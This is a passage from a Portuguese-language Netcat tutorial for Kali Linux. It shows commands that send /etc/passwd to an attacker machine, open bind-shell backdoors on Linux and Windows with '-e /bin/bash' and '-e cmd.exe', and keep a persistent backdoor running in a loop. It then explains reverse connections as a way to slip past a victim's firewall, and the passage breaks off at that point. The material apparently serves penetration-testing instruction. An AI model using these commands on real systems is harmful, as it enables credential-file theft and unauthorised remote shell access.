 no Netcat do Kali Linux.
2. Transferir arquivos
• Máquina que vai receber o arquivo
root@kali# nc –vv –l –p 123 > recebido
• Máquina que vai enviar o arquivo
root@debian# nc 192.168.1.100 123 –vv < /etc/passwd
3. Criar backdoor (Linux)
root@debian# nc –v –l –p 123 –e /bin/bash
root@kali# nc –vv 192.168.1.102 123
A diferença entre um socket e uma backdoor é que, na backdoor, os
comandos são ecoados (com a opção –e) para o shell do sistema
(/bin/bash no Linux e cmd.exe no Windows).
4. Criar backdoor persistente (Linux)
root@debian# while true; do nc –v –l –p 123 –e /bin/bash; done
root@kali#nc –vv 192.168.1.102 123
Digite Ctrl+C
root@kali# nc –vv 192.168.1.102 123
5. Criar backdoor (Windows)
C: nc.exe –v –l –p 123 –e cmd.exe
root@kali# nc 192.168.1.101 123
6. Conexão reversa
Nesse tipo de conexão, a máquina vítima se conecta à máquina atacante
em vez de a máquina atacante se conectar à máquina vítima (conexão
direta), realizando uma conexão reversa.
As conexões reversas são utilizadas para burlar regras de firewall. Por
exemplo: em uma máquina Windows com firewall, a conexão reversa
possibilita um canal de comunicação entre atacante e vítima, sem que o
firewall da vítima perceba essa conexão.
Para esse exemplo, habilite o firewall do Windows.
Crie dois sockets na máquina do Kali Linux.
 